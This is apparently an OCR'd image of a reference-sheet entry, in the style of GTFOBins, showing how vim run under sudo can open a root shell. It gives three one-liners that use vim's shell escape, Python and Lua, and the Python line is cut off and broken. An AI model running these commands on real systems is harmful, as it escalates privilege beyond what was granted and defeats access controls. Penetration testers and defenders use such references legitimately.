 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for
Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities